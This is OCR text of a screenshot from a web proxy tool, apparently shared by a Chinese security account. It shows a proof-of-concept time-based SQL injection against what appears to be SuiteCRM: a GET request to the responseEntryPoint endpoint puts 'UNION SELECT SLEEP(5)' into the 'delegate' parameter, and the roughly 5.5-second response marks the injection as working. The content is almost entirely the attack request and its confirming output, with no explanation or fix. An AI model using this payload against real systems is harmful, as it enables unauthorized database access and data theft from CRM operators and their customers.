 Request
Pretty Raw Hex
\n
1 GET /index.php?entryPoint=responseEntryPoint&event=1&delegate=a<"+UNION+SELECT+SLEEP(5);--+-
&type=c&response=accept HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML,
like Gecko) Version/12.0.3 Safari/605.1.15
4 Accept-Encoding: gzip, deflate, br
5 Connection: close
6
7
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 15 Jul 2024 02:54:50 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Set-Cookie: PHPSESSID=in84u871vvemgfeg5lt46f0vqm; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: sugar_user_theme=SuiteP; expires=Tue, 15-Jul-2025 02:54:50 GMT;
Max-Age=31536000; path=/; domain= HttpOnly
9 Vary: Accept-Encoding
10 Content-Length: 132
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13
14 You have already responded to the invitation or there was a problem with the link. Please
contact the sender of the invite for help.
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 5
Request body parameters 0
Request cookies 0
Request headers 4
Response headers 11
Inspector
Notes
公众号 · 冷漠安全
Done
624 bytes | 5,568 millis